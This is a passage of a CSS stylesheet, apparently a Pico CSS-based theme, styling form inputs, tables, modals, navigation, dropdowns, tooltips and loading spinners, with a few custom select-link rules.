            color var(--transition), box-shadow var(--transition);
        }

        [type="file"]::file-selector-button:is(:hover, :active, :focus) {
            --background-color: var(--secondary-hover);
            --border-color: var(--secondary-hover);
        }

        [type="file"]::-webkit-file-upload-button {
            --background-color: var(--secondary);
            --border-color: var(--secondary);
            --color: var(--secondary-inverse);
            margin-right: calc(var(--spacing) / 2);
            margin-left: 0;
            -webkit-margin-start: 0;
            margin-inline-start: 0;
            -webkit-margin-end: calc(var(--spacing) / 2);
            margin-inline-end: calc(var(--spacing) / 2);
            padding: calc(var(--form-element-spacing-vertical) * 0.5) calc(var(--form-element-spacing-horizontal) * 0.5);
            border: var(--border-width) solid var(--border-color);
            border-radius: var(--border-radius);
            outline: none;
            background-color: var(--background-color);
            box-shadow: var(--box-shadow);
            color: var(--color);
            font-weight: var(--font-weight);
            font-size: 1rem;
            line-height: var(--line-height);
            text-align: center;
            cursor: pointer;
            -webkit-transition: background-color var(--transition),
            border-color var(--transition), color var(--transition),
            box-shadow var(--transition);
            transition: background-color var(--transition), border-color var(--transition),
            color var(--transition), box-shadow var(--transition);
        }

        [type="file"]::-webkit-file-upload-button:is(:hover, :active, :focus) {
            --background-color: var(--secondary-hover);
            --border-color: var(--secondary-hover);
        }

        [type="file"]::-ms-browse {
            --background-color: var(--secondary);
            --border-color: var(--secondary);
            --color: var(--secondary-inverse);
            margin-right: calc(var(--spacing) / 2);
            margin-left: 0;
            margin-inline-start: 0;
            margin-inline-end: calc(var(--spacing) / 2);
            padding: calc(var(--form-element-spacing-vertical) * 0.5) calc(var(--form-element-spacing-horizontal) * 0.5);
            border: var(--border-width) solid var(--border-color);
            border-radius: var(--border-radius);
            outline: none;
            background-color: var(--background-color);
            box-shadow: var(--box-shadow);
            color: var(--color);
            font-weight: var(--font-weight);
            font-size: 1rem;
            line-height: var(--line-height);
            text-align: center;
            cursor: pointer;
            -ms-transition: background-color var(--transition),
            border-color var(--transition), color var(--transition),
            box-shadow var(--transition);
            transition: background-color var(--transition), border-color var(--transition),
            color var(--transition), box-shadow var(--transition);
        }

        [type="file"]::-ms-browse:is(:hover, :active, :focus) {
            --background-color: var(--secondary-hover);
            --border-color: var(--secondary-hover);
        }

        [type="range"] {
            -webkit-appearance: none;
            -moz-appearance: none;
            appearance: none;
            width: 100%;
            height: 1.25rem;
            background: none;
        }

        [type="range"]::-webkit-slider-runnable-track {
            width: 100%;
            height: 0.25rem;
            border-radius: var(--border-radius);
            background-color: var(--range-border-color);
            -webkit-transition: background-color var(--transition),
            box-shadow var(--transition);
            transition: background-color var(--transition), box-shadow var(--transition);
        }

        [type="range"]::-moz-range-track {
            width: 100%;
            height: 0.25rem;
            border-radius: var(--border-radius);
            background-color: var(--range-border-color);
            -moz-transition: background-color var(--transition),
            box-shadow var(--transition);
            transition: background-color var(--transition), box-shadow var(--transition);
        }

        [type="range"]::-ms-track {
            width: 100%;
            height: 0.25rem;
            border-radius: var(--border-radius);
            background-color: var(--range-border-color);
            -ms-transition: background-color var(--transition),
            box-shadow var(--transition);
            transition: background-color var(--transition), box-shadow var(--transition);
        }

        [type="range"]::-webkit-slider-thumb {
            -webkit-appearance: none;
            width: 1.25rem;
            height: 1.25rem;
            margin-top: -0.5rem;
            border: 2px solid var(--range-thumb-border-color);
            border-radius: 50%;
            background-color: var(--range-thumb-color);
            cursor: pointer;
            -webkit-transition: background-color var(--transition),
            transform var(--transition);
            transition: background-color var(--transition), transform var(--transition);
        }

        [type="range"]::-moz-range-thumb {
            -webkit-appearance: none;
            width: 1.25rem;
            height: 1.25rem;
            margin-top: -0.5rem;
            border: 2px solid var(--range-thumb-border-color);
            border-radius: 50%;
            background-color: var(--range-thumb-color);
            cursor: pointer;
            -moz-transition: background-color var(--transition),
            transform var(--transition);
            transition: background-color var(--transition), transform var(--transition);
        }

        [type="range"]::-ms-thumb {
            -webkit-appearance: none;
            width: 1.25rem;
            height: 1.25rem;
            margin-top: -0.5rem;
            border: 2px solid var(--range-thumb-border-color);
            border-radius: 50%;
            background-color: var(--range-thumb-color);
            cursor: pointer;
            -ms-transition: background-color var(--transition),
            transform var(--transition);
            transition: background-color var(--transition), transform var(--transition);
        }

        [type="range"]:hover,
        [type="range"]:focus {
            --range-border-color: var(--range-active-border-color);
            --range-thumb-color: var(--range-thumb-hover-color);
        }

        [type="range"]:active {
            --range-thumb-color: var(--range-thumb-active-color);
        }

        [type="range"]:active::-webkit-slider-thumb {
            transform: scale(1.25);
        }

        [type="range"]:active::-moz-range-thumb {
            transform: scale(1.25);
        }

        [type="range"]:active::-ms-thumb {
            transform: scale(1.25);
        }

        input:not(
    [type="checkbox"],
    [type="radio"],
    [type="range"],
    [type="file"]
  )[type="search"] {
            -webkit-padding-start: calc(var(--form-element-spacing-horizontal) + 1.75rem);
            padding-inline-start: calc(var(--form-element-spacing-horizontal) + 1.75rem);
            border-radius: 5rem;
            background-image: var(--icon-search);
            background-position: center left 1.125rem;
            background-size: 1rem auto;
            background-repeat: no-repeat;
        }

        input:not(
    [type="checkbox"],
    [type="radio"],
    [type="range"],
    [type="file"]
  )[type="search"][aria-invalid] {
            -webkit-padding-start: calc(
                    var(--form-element-spacing-horizontal) + 1.75rem
            ) !important;
            padding-inline-start: calc(
                    var(--form-element-spacing-horizontal) + 1.75rem
            ) !important;
            background-position: center left 1.125rem, center right 0.75rem;
        }

        input:not(
    [type="checkbox"],
    [type="radio"],
    [type="range"],
    [type="file"]
  )[type="search"][aria-invalid="false"] {
            background-image: var(--icon-search), var(--icon-valid);
        }

        input:not(
    [type="checkbox"],
    [type="radio"],
    [type="range"],
    [type="file"]
  )[type="search"][aria-invalid="true"] {
            background-image: var(--icon-search), var(--icon-invalid);
        }

        [type="search"]::-webkit-search-cancel-button {
            -webkit-appearance: none;
            display: none;
        }

        [dir="rtl"]
        :where(input):not(
    [type="checkbox"],
    [type="radio"],
    [type="range"],
    [type="file"]
  )[type="search"] {
            background-position: center right 1.125rem;
        }

        [dir="rtl"]
        :where(input):not(
    [type="checkbox"],
    [type="radio"],
    [type="range"],
    [type="file"]
  )[type="search"][aria-invalid] {
            background-position: center right 1.125rem, center left 0.75rem;
        }

        /**
 * Table
 */
        :where(table) {
            width: 100%;
            border-collapse: collapse;
            border-spacing: 0;
            text-indent: 0;
        }

        th,
        td {
            padding: calc(var(--spacing) / 2) var(--spacing);
            border-bottom: var(--border-width) solid var(--table-border-color);
            color: var(--color);
            font-weight: var(--font-weight);
            font-size: var(--font-size);
            text-align: left;
            text-align: start;
        }

        tfoot th,
        tfoot td {
            border-top: var(--border-width) solid var(--table-border-color);
            border-bottom: 0;
        }

        table[role="grid"] tbody tr:nth-child(odd) {
            background-color: var(--table-row-stripped-background-color);
        }

        /**
 * Code
 */
        pre,
        code,
        kbd,
        samp {
            font-size: 0.875em;
            font-family: var(--font-family);
        }

        pre {
            -ms-overflow-style: scrollbar;
            overflow: auto;
        }

        pre,
        code,
        kbd {
            border-radius: var(--border-radius);
            background: var(--code-background-color);
            color: var(--code-color);
            font-weight: var(--font-weight);
            line-height: initial;
        }

        code,
        kbd {
            display: inline-block;
            padding: 0.375rem 0.5rem;
        }

        pre {
            display: block;
            margin-bottom: var(--spacing);
            overflow-x: auto;
        }

        pre > code {
            display: block;
            padding: var(--spacing);
            background: none;
            font-size: 14px;
            line-height: var(--line-height);
        }

        code b {
            color: var(--code-tag-color);
            font-weight: var(--font-weight);
        }

        code i {
            color: var(--code-property-color);
            font-style: normal;
        }

        code u {
            color: var(--code-value-color);
            text-decoration: none;
        }

        code em {
            color: var(--code-comment-color);
            font-style: normal;
        }

        kbd {
            background-color: var(--code-kbd-background-color);
            color: var(--code-kbd-color);
            vertical-align: baseline;
        }

        /**
 * Miscs
 */
        hr {
            height: 0;
            border: 0;
            border-top: 1px solid var(--muted-border-color);
            color: inherit;
        }

        [hidden],
        template {
            display: none !important;
        }

        canvas {
            display: inline-block;
        }

        /**
 * Accordion (<details>)
 */
        details {
            display: block;
            margin-bottom: var(--spacing);
            padding-bottom: var(--spacing);
            border-bottom: var(--border-width) solid var(--accordion-border-color);
        }

        details summary {
            line-height: 1rem;
            list-style-type: none;
            cursor: pointer;
            transition: color var(--transition);
        }

        details summary:not([role]) {
            color: var(--accordion-close-summary-color);
        }

        details summary::-webkit-details-marker {
            display: none;
        }

        details summary::marker {
            display: none;
        }

        details summary::-moz-list-bullet {
            list-style-type: none;
        }

        details summary::after {
            display: block;
            width: 1rem;
            height: 1rem;
            -webkit-margin-start: calc(var(--spacing, 1rem) * 0.5);
            margin-inline-start: calc(var(--spacing, 1rem) * 0.5);
            float: right;
            transform: rotate(-90deg);
            background-image: var(--icon-chevron);
            background-position: right center;
            background-size: 1rem auto;
            background-repeat: no-repeat;
            content: "";
            transition: transform var(--transition);
        }

        details summary:focus {
            outline: none;
        }

        details summary:focus:not([role="button"]) {
            color: var(--accordion-active-summary-color);
        }

        details summary[role="button"] {
            width: 100%;
            text-align: left;
        }

        details summary[role="button"]::after {
            height: calc(1rem * var(--line-height, 1.5));
            background-image: var(--icon-chevron-button);
        }

        details summary[role="button"]:not(.outline).contrast::after {
            background-image: var(--icon-chevron-button-inverse);
        }

        details[open] > summary {
            margin-bottom: calc(var(--spacing));
        }

        details[open] > summary:not([role]):not(:focus) {
            color: var(--accordion-open-summary-color);
        }

        details[open] > summary::after {
            transform: rotate(0);
        }

        [dir="rtl"] details summary {
            text-align: right;
        }

        [dir="rtl"] details summary::after {
            float: left;
            background-position: left center;
        }

        /**
 * Card (<article>)
 */
        article {
            margin: var(--block-spacing-vertical) 0;
            padding: var(--block-spacing-vertical) var(--block-spacing-horizontal);
            border-radius: var(--border-radius);
            background: var(--card-background-color);
            box-shadow: var(--card-box-shadow);
        }

        article > header,
        article > footer {
            margin-right: calc(var(--block-spacing-horizontal) * -1);
            margin-left: calc(var(--block-spacing-horizontal) * -1);
            padding: calc(var(--block-spacing-vertical) * 0.66) var(--block-spacing-horizontal);
            background-color: var(--card-sectionning-background-color);
        }

        article > header {
            margin-top: calc(var(--block-spacing-vertical) * -1);
            margin-bottom: var(--block-spacing-vertical);
            border-bottom: var(--border-width) solid var(--card-border-color);
            border-top-right-radius: var(--border-radius);
            border-top-left-radius: var(--border-radius);
        }

        article > footer {
            margin-top: var(--block-spacing-vertical);
            margin-bottom: calc(var(--block-spacing-vertical) * -1);
            border-top: var(--border-width) solid var(--card-border-color);
            border-bottom-right-radius: var(--border-radius);
            border-bottom-left-radius: var(--border-radius);
        }

        /**
 * Modal (<dialog>)
 */
        #mount {
            --scrollbar-width: 0px;
        }

        dialog {
            display: flex;
            z-index: 999;
            position: fixed;
            top: 0;
            right: 0;
            bottom: 0;
            left: 0;
            align-items: center;
            justify-content: center;
            width: inherit;
            min-width: 100%;
            height: inherit;
            min-height: 100%;
            padding: var(--spacing);
            border: 0;
            -webkit-backdrop-filter: var(--modal-overlay-backdrop-filter);
            backdrop-filter: var(--modal-overlay-backdrop-filter);
            background-color: var(--modal-overlay-background-color);
            color: var(--color);
        }

        dialog article {
            max-height: calc(100vh - var(--spacing) * 2);
            overflow: auto;
        }

        @media (min-width: 576px) {
            dialog article {
                max-width: 510px;
            }
        }

        @media (min-width: 768px) {
            dialog article {
                max-width: 700px;
            }
        }

        dialog article > header,
        dialog article > footer {
            padding: calc(var(--block-spacing-vertical) * 0.5) var(--block-spacing-horizontal);
        }

        dialog article > header .close {
            margin: 0;
            margin-left: var(--spacing);
            float: right;
        }

        dialog article > footer {
            text-align: right;
        }

        dialog article > footer [role="button"] {
            margin-bottom: 0;
        }

        dialog article > footer [role="button"]:not(:first-of-type) {
            margin-left: calc(var(--spacing) * 0.5);
        }

        dialog article p:last-of-type {
            margin: 0;
        }

        dialog article .close {
            display: block;
            width: 1rem;
            height: 1rem;
            margin-top: calc(var(--block-spacing-vertical) * -0.5);
            margin-bottom: var(--typography-spacing-vertical);
            margin-left: auto;
            background-image: var(--icon-close);
            background-position: center;
            background-size: auto 1rem;
            background-repeat: no-repeat;
            opacity: 0.5;
            transition: opacity var(--transition);
        }

        dialog article .close:is([aria-current], :hover, :active, :focus) {
            opacity: 1;
        }

        dialog:not([open]),
        dialog[open="false"] {
            display: none;
        }

        .modal-is-open {
            padding-right: var(--scrollbar-width, 0px);
            overflow: hidden;
            pointer-events: none;
        }

        .modal-is-open dialog {
            pointer-events: auto;
        }

        :where(.modal-is-opening, .modal-is-closing) dialog,
        :where(.modal-is-opening, .modal-is-closing) dialog > article {
            animation-duration: 0.2s;
            animation-timing-function: ease-in-out;
            animation-fill-mode: both;
        }

        :where(.modal-is-opening, .modal-is-closing) dialog {
            animation-duration: 0.8s;
            animation-name: modal-overlay;
        }

        :where(.modal-is-opening, .modal-is-closing) dialog > article {
            animation-delay: 0.2s;
            animation-name: modal;
        }

        .modal-is-closing dialog,
        .modal-is-closing dialog > article {
            animation-delay: 0s;
            animation-direction: reverse;
        }

        @keyframes modal-overlay {
            from {
                -webkit-backdrop-filter: none;
                backdrop-filter: none;
                background-color: transparent;
            }
        }

        @keyframes modal {
            from {
                transform: translateY(-100%);
                opacity: 0;
            }
        }

        /**
 * Nav
 */
        :where(nav li)::before {
            float: left;
            content: "​";
        }

        nav,
        nav ul {
            display: flex;
        }

        nav {
            justify-content: space-between;
        }

        nav ol,
        nav ul {
            align-items: center;
            margin-bottom: 0;
            padding: 0;
            list-style: none;
        }

        nav ol:first-of-type,
        nav ul:first-of-type {
            margin-left: calc(var(--nav-element-spacing-horizontal) * -1);
        }

        nav ol:last-of-type,
        nav ul:last-of-type {
            margin-right: calc(var(--nav-element-spacing-horizontal) * -1);
        }

        nav li {
            display: inline-block;
            margin: 0;
            padding: var(--nav-element-spacing-vertical) var(--nav-element-spacing-horizontal);
        }

        nav li > * {
            --spacing: 0;
        }

        nav :where(a, [role="link"]) {
            display: inline-block;
            margin: calc(var(--nav-link-spacing-vertical) * -1) calc(var(--nav-link-spacing-horizontal) * -1);
            padding: var(--nav-link-spacing-vertical) var(--nav-link-spacing-horizontal);
            border-radius: var(--border-radius);
            text-decoration: none;
        }

        nav :where(a, [role="link"]):is([aria-current], :hover, :active, :focus) {
            text-decoration: none;
        }

        nav[aria-label="breadcrumb"] {
            align-items: center;
            justify-content: start;
        }

        nav[aria-label="breadcrumb"] ul li:not(:first-child) {
            -webkit-margin-start: var(--nav-link-spacing-horizontal);
            margin-inline-start: var(--nav-link-spacing-horizontal);
        }

        nav[aria-label="breadcrumb"] ul li:not(:last-child) ::after {
            position: absolute;
            width: calc(var(--nav-link-spacing-horizontal) * 2);
            -webkit-margin-start: calc(var(--nav-link-spacing-horizontal) / 2);
            margin-inline-start: calc(var(--nav-link-spacing-horizontal) / 2);
            content: "/";
            color: var(--muted-color);
            text-align: center;
        }

        nav[aria-label="breadcrumb"] a[aria-current] {
            background-color: transparent;
            color: inherit;
            text-decoration: none;
            pointer-events: none;
        }

        nav [role="button"] {
            margin-right: inherit;
            margin-left: inherit;
            padding: var(--nav-link-spacing-vertical) var(--nav-link-spacing-horizontal);
        }

        aside nav,
        aside ol,
        aside ul,
        aside li {
            display: block;
        }

        aside li {
            padding: calc(var(--nav-element-spacing-vertical) * 0.5) var(--nav-element-spacing-horizontal);
        }

        aside li a {
            display: block;
        }

        aside li [role="button"] {
            margin: inherit;
        }

        [dir="rtl"] nav[aria-label="breadcrumb"] ul li:not(:last-child) ::after {
            content: "\\";
        }

        /**
 * Progress
 */
        progress {
            display: inline-block;
            vertical-align: baseline;
        }

        progress {
            -webkit-appearance: none;
            -moz-appearance: none;
            display: inline-block;
            appearance: none;
            width: 100%;
            height: 0.5rem;
            margin-bottom: calc(var(--spacing) * 0.5);
            overflow: hidden;
            border: 0;
            border-radius: var(--border-radius);
            background-color: var(--progress-background-color);
            color: var(--progress-color);
        }

        progress::-webkit-progress-bar {
            border-radius: var(--border-radius);
            background: none;
        }

        progress[value]::-webkit-progress-value {
            background-color: var(--progress-color);
        }

        progress::-moz-progress-bar {
            background-color: var(--progress-color);
        }

        @media (prefers-reduced-motion: no-preference) {
            progress:indeterminate {
                background: var(--progress-background-color) linear-gradient(
                        to right,
                        var(--progress-color) 30%,
                        var(--progress-background-color) 30%
                ) top left/150% 150% no-repeat;
                animation: progress-indeterminate 1s linear infinite;
            }

            progress:indeterminate[value]::-webkit-progress-value {
                background-color: transparent;
            }

            progress:indeterminate::-moz-progress-bar {
                background-color: transparent;
            }
        }

        @media (prefers-reduced-motion: no-preference) {
            [dir="rtl"] progress:indeterminate {
                animation-direction: reverse;
            }
        }

        @keyframes progress-indeterminate {
            0% {
                background-position: 200% 0;
            }
            100% {
                background-position: -200% 0;
            }
        }

        /**
 * Dropdown ([role="list"])
 */
        details[role="list"],
        li[role="list"] {
            position: relative;
        }

        details[role="list"] summary + ul,
        li[role="list"] > ul {
            display: flex;
            z-index: 99;
            position: absolute;
            top: auto;
            right: 0;
            left: 0;
            flex-direction: column;
            margin: 0;
            padding: 0;
            border: var(--border-width) solid var(--dropdown-border-color);
            border-radius: var(--border-radius);
            border-top-right-radius: 0;
            border-top-left-radius: 0;
            background-color: var(--dropdown-background-color);
            box-shadow: var(--card-box-shadow);
            color: var(--dropdown-color);
            white-space: nowrap;
        }

        details[role="list"] summary + ul li,
        li[role="list"] > ul li {
            width: 100%;
            margin-bottom: 0;
            padding: calc(var(--form-element-spacing-vertical) * 0.5) var(--form-element-spacing-horizontal);
            list-style: none;
        }

        details[role="list"] summary + ul li:first-of-type,
        li[role="list"] > ul li:first-of-type {
            margin-top: calc(var(--form-element-spacing-vertical) * 0.5);
        }

        details[role="list"] summary + ul li:last-of-type,
        li[role="list"] > ul li:last-of-type {
            margin-bottom: calc(var(--form-element-spacing-vertical) * 0.5);
        }

        details[role="list"] summary + ul li a,
        li[role="list"] > ul li a {
            display: block;
            margin: calc(var(--form-element-spacing-vertical) * -0.5) calc(var(--form-element-spacing-horizontal) * -1);
            padding: calc(var(--form-element-spacing-vertical) * 0.5) var(--form-element-spacing-horizontal);
            overflow: hidden;
            color: var(--dropdown-color);
            text-decoration: none;
            text-overflow: ellipsis;
        }

        details[role="list"] summary + ul li a:hover,
        li[role="list"] > ul li a:hover {
            background-color: var(--dropdown-hover-background-color);
        }

        details[role="list"] summary::after,
        li[role="list"] > a::after {
            display: block;
            width: 1rem;
            height: calc(1rem * var(--line-height, 1.5));
            -webkit-margin-start: 0.5rem;
            margin-inline-start: 0.5rem;
            float: right;
            transform: rotate(0deg);
            background-position: right center;
            background-size: 1rem auto;
            background-repeat: no-repeat;
            content: "";
        }

        details[role="list"] {
            padding: 0;
            border-bottom: none;
        }

        details[role="list"] summary {
            margin-bottom: 0;
        }

        details[role="list"] summary:not([role]) {
            height: calc(
                    1rem * var(--line-height) + var(--form-element-spacing-vertical) * 2 +
                    var(--border-width) * 2
            );
            padding: var(--form-element-spacing-vertical) var(--form-element-spacing-horizontal);
            border: var(--border-width) solid var(--form-element-border-color);
            border-radius: var(--border-radius);
            background-color: var(--form-element-background-color);
            color: var(--form-element-placeholder-color);
            line-height: inherit;
            cursor: pointer;
            transition: background-color var(--transition), border-color var(--transition),
            color var(--transition), box-shadow var(--transition);
        }

        details[role="list"] summary:not([role]):active,
        details[role="list"] summary:not([role]):focus {
            border-color: var(--form-element-active-border-color);
            background-color: var(--form-element-active-background-color);
        }

        details[role="list"] summary:not([role]):focus {
            box-shadow: 0 0 0 var(--outline-width) var(--form-element-focus-color);
        }

        details[role="list"][open] summary {
            border-bottom-right-radius: 0;
            border-bottom-left-radius: 0;
        }

        details[role="list"][open] summary::before {
            display: block;
            z-index: 1;
            position: fixed;
            top: 0;
            right: 0;
            bottom: 0;
            left: 0;
            background: none;
            content: "";
            cursor: default;
        }

        nav details[role="list"] summary,
        nav li[role="list"] a {
            display: flex;
            direction: ltr;
        }

        nav details[role="list"] summary + ul,
        nav li[role="list"] > ul {
            min-width: -moz-fit-content;
            min-width: fit-content;
            border-radius: var(--border-radius);
        }

        nav details[role="list"] summary + ul li a,
        nav li[role="list"] > ul li a {
            border-radius: 0;
        }

        nav details[role="list"] summary,
        nav details[role="list"] summary:not([role]) {
            height: auto;
            padding: var(--nav-link-spacing-vertical) var(--nav-link-spacing-horizontal);
        }

        nav details[role="list"][open] summary {
            border-radius: var(--border-radius);
        }

        nav details[role="list"] summary + ul {
            margin-top: var(--outline-width);
            -webkit-margin-start: 0;
            margin-inline-start: 0;
        }

        nav details[role="list"] summary[role="link"] {
            margin-bottom: calc(var(--nav-link-spacing-vertical) * -1);
            line-height: var(--line-height);
        }

        nav details[role="list"] summary[role="link"] + ul {
            margin-top: calc(var(--nav-link-spacing-vertical) + var(--outline-width));
            -webkit-margin-start: calc(var(--nav-link-spacing-horizontal) * -1);
            margin-inline-start: calc(var(--nav-link-spacing-horizontal) * -1);
        }

        li[role="list"]:hover > ul,
        li[role="list"] a:active ~ ul,
        li[role="list"] a:focus ~ ul {
            display: flex;
        }

        li[role="list"] > ul {
            display: none;
            margin-top: calc(var(--nav-link-spacing-vertical) + var(--outline-width));
            -webkit-margin-start: calc(
                    var(--nav-element-spacing-horizontal) - var(--nav-link-spacing-horizontal)
            );
            margin-inline-start: calc(
                    var(--nav-element-spacing-horizontal) - var(--nav-link-spacing-horizontal)
            );
        }

        li[role="list"] > a::after {
            background-image: var(--icon-chevron);
        }

        /**
 * Loading ([aria-busy=true])
 */
        [aria-busy="true"] {
            cursor: progress;
        }

        [aria-busy="true"]:not(input, select, textarea)::before {
            display: inline-block;
            width: 1em;
            height: 1em;
            border: 0.1875em solid currentColor;
            border-radius: 1em;
            border-right-color: transparent;
            content: "";
            vertical-align: text-bottom;
            vertical-align: -0.125em;
            animation: spinner 0.75s linear infinite;
            opacity: var(--loading-spinner-opacity);
        }

        [aria-busy="true"]:not(input, select, textarea):not(:empty)::before {
            margin-right: calc(var(--spacing) * 0.5);
            margin-left: 0;
            -webkit-margin-start: 0;
            margin-inline-start: 0;
            -webkit-margin-end: calc(var(--spacing) * 0.5);
            margin-inline-end: calc(var(--spacing) * 0.5);
        }

        [aria-busy="true"]:not(input, select, textarea):empty {
            text-align: center;
        }

        button[aria-busy="true"],
        input[type="submit"][aria-busy="true"],
        input[type="button"][aria-busy="true"],
        input[type="reset"][aria-busy="true"],
        a[aria-busy="true"] {
            pointer-events: none;
        }

        @keyframes spinner {
            to {
                transform: rotate(360deg);
            }
        }

        /**
 * Tooltip ([data-tooltip])
 */
        [data-tooltip] {
            position: relative;
        }

        [data-tooltip]:not(a, button, input) {
            border-bottom: 1px dotted;
            text-decoration: none;
            cursor: help;
        }

        [data-tooltip][data-placement="top"]::before,
        [data-tooltip][data-placement="top"]::after,
        [data-tooltip]::before,
        [data-tooltip]::after {
            display: block;
            z-index: 99;
            position: absolute;
            bottom: 100%;
            left: 50%;
            padding: 0.25rem 0.5rem;
            overflow: hidden;
            transform: translate(-50%, -0.25rem);
            border-radius: var(--border-radius);
            background: var(--tooltip-background-color);
            content: attr(data-tooltip);
            color: var(--tooltip-color);
            font-style: normal;
            font-weight: var(--font-weight);
            font-size: 0.875rem;
            text-decoration: none;
            text-overflow: ellipsis;
            white-space: nowrap;
            opacity: 0;
            pointer-events: none;
        }

        [data-tooltip][data-placement="top"]::after,
        [data-tooltip]::after {
            padding: 0;
            transform: translate(-50%, 0rem);
            border-top: 0.3rem solid;
            border-right: 0.3rem solid transparent;
            border-left: 0.3rem solid transparent;
            border-radius: 0;
            background-color: transparent;
            content: "";
            color: var(--tooltip-background-color);
        }

        [data-tooltip][data-placement="bottom"]::before,
        [data-tooltip][data-placement="bottom"]::after {
            top: 100%;
            bottom: auto;
            transform: translate(-50%, 0.25rem);
        }

        [data-tooltip][data-placement="bottom"]:after {
            transform: translate(-50%, -0.3rem);
            border: 0.3rem solid transparent;
            border-bottom: 0.3rem solid;
        }

        [data-tooltip][data-placement="left"]::before,
        [data-tooltip][data-placement="left"]::after {
            top: 50%;
            right: 100%;
            bottom: auto;
            left: auto;
            transform: translate(-0.25rem, -50%);
        }

        [data-tooltip][data-placement="left"]:after {
            transform: translate(0.3rem, -50%);
            border: 0.3rem solid transparent;
            border-left: 0.3rem solid;
        }

        [data-tooltip][data-placement="right"]::before,
        [data-tooltip][data-placement="right"]::after {
            top: 50%;
            right: auto;
            bottom: auto;
            left: 100%;
            transform: translate(0.25rem, -50%);
        }

        [data-tooltip][data-placement="right"]:after {
            transform: translate(-0.3rem, -50%);
            border: 0.3rem solid transparent;
            border-right: 0.3rem solid;
        }

        [data-tooltip]:focus::before,
        [data-tooltip]:focus::after,
        [data-tooltip]:hover::before,
        [data-tooltip]:hover::after {
            opacity: 1;
        }

        @media (hover: hover) and (pointer: fine) {
            [data-tooltip][data-placement="bottom"]:focus::before,
            [data-tooltip][data-placement="bottom"]:focus::after,
            [data-tooltip][data-placement="bottom"]:hover [data-tooltip]:focus::before,
            [data-tooltip][data-placement="bottom"]:hover [data-tooltip]:focus::after,
            [data-tooltip]:hover::before,
            [data-tooltip]:hover::after {
                animation-duration: 0.2s;
                animation-name: tooltip-slide-top;
            }

            [data-tooltip][data-placement="bottom"]:focus::after,
            [data-tooltip][data-placement="bottom"]:hover [data-tooltip]:focus::after,
            [data-tooltip]:hover::after {
                animation-name: tooltip-caret-slide-top;
            }

            [data-tooltip][data-placement="bottom"]:focus::before,
            [data-tooltip][data-placement="bottom"]:focus::after,
            [data-tooltip][data-placement="bottom"]:hover::before,
            [data-tooltip][data-placement="bottom"]:hover::after {
                animation-duration: 0.2s;
                animation-name: tooltip-slide-bottom;
            }

            [data-tooltip][data-placement="bottom"]:focus::after,
            [data-tooltip][data-placement="bottom"]:hover::after {
                animation-name: tooltip-caret-slide-bottom;
            }

            [data-tooltip][data-placement="left"]:focus::before,
            [data-tooltip][data-placement="left"]:focus::after,
            [data-tooltip][data-placement="left"]:hover::before,
            [data-tooltip][data-placement="left"]:hover::after {
                animation-duration: 0.2s;
                animation-name: tooltip-slide-left;
            }

            [data-tooltip][data-placement="left"]:focus::after,
            [data-tooltip][data-placement="left"]:hover::after {
                animation-name: tooltip-caret-slide-left;
            }

            [data-tooltip][data-placement="right"]:focus::before,
            [data-tooltip][data-placement="right"]:focus::after,
            [data-tooltip][data-placement="right"]:hover::before,
            [data-tooltip][data-placement="right"]:hover::after {
                animation-duration: 0.2s;
                animation-name: tooltip-slide-right;
            }

            [data-tooltip][data-placement="right"]:focus::after,
            [data-tooltip][data-placement="right"]:hover::after {
                animation-name: tooltip-caret-slide-right;
            }
        }

        @keyframes tooltip-slide-top {
            from {
                transform: translate(-50%, 0.75rem);
                opacity: 0;
            }
            to {
                transform: translate(-50%, -0.25rem);
                opacity: 1;
            }
        }

        @keyframes tooltip-caret-slide-top {
            from {
                opacity: 0;
            }
            50% {
                transform: translate(-50%, -0.25rem);
                opacity: 0;
            }
            to {
                transform: translate(-50%, 0rem);
                opacity: 1;
            }
        }

        @keyframes tooltip-slide-bottom {
            from {
                transform: translate(-50%, -0.75rem);
                opacity: 0;
            }
            to {
                transform: translate(-50%, 0.25rem);
                opacity: 1;
            }
        }

        @keyframes tooltip-caret-slide-bottom {
            from {
                opacity: 0;
            }
            50% {
                transform: translate(-50%, -0.5rem);
                opacity: 0;
            }
            to {
                transform: translate(-50%, -0.3rem);
                opacity: 1;
            }
        }

        @keyframes tooltip-slide-left {
            from {
                transform: translate(0.75rem, -50%);
                opacity: 0;
            }
            to {
                transform: translate(-0.25rem, -50%);
                opacity: 1;
            }
        }

        @keyframes tooltip-caret-slide-left {
            from {
                opacity: 0;
            }
            50% {
                transform: translate(0.05rem, -50%);
                opacity: 0;
            }
            to {
                transform: translate(0.3rem, -50%);
                opacity: 1;
            }
        }

        @keyframes tooltip-slide-right {
            from {
                transform: translate(-0.75rem, -50%);
                opacity: 0;
            }
            to {
                transform: translate(0.25rem, -50%);
                opacity: 1;
            }
        }

        @keyframes tooltip-caret-slide-right {
            from {
                opacity: 0;
            }
            50% {
                transform: translate(-0.05rem, -50%);
                opacity: 0;
            }
            to {
                transform: translate(-0.3rem, -50%);
                opacity: 1;
            }
        }

        /**
 * Accessibility & User interaction
 */
        [aria-controls] {
            cursor: pointer;
        }

        [aria-disabled="true"],
        [disabled] {
            cursor: not-allowed;
        }

        [aria-hidden="false"][hidden] {
            display: initial;
        }

        [aria-hidden="false"][hidden]:not(:focus) {
            clip: rect(0, 0, 0, 0);
            position: absolute;
        }

        a,
        area,
        button,
        input,
        label,
        select,
        summary,
        textarea,
        [tabindex] {
            -ms-touch-action: manipulation;
        }

        [dir="rtl"] {
            direction: rtl;
        }

        /**
* Reduce Motion Features
*/
        @media (prefers-reduced-motion: reduce) {
            *:not([aria-busy="true"]),
            :not([aria-busy="true"])::before,
            :not([aria-busy="true"])::after {
                background-attachment: initial !important;
                animation-duration: 1ms !important;
                animation-delay: -1ms !important;
                animation-iteration-count: 1 !important;
                scroll-behavior: auto !important;
                transition-delay: 0s !important;
                transition-duration: 0s !important;
            }
        }

        #mount#mount {
            /* --primary: rgb(227, 59, 126); */
            --primary: #ea4c89;
            --primary-hover: #f082ac;
            --icon-xia: url("[data-uri]");
            --switch-checked-background-color: var(--primary);
        }

        li.select-link.select-link:hover > ul {
            display: none;
        }

        li.select-link.select-link > ul {
            display: none;
        }

        li.select-link.select-link a:focus ~ ul {
            display: none;
        }

        li.select-link.select-link a:active ~ ul {
            display: none;
        }

        li.select-link-active.select-link-active > ul {
            display: flex;
        }

        li.select-link-active.select-link-active:hover > ul {
            display: flex;
        }

        li.select-link-active.select-link-active a:focus ~ ul {
            display: flex;
        }

        li.select-link-active.select-link-active a:active ~ ul {
            display: flex;
        }

        ul.select-link-ul.select-link-ul {
            right: 0px;
            left: auto;
        }

        a.select-link-selected {
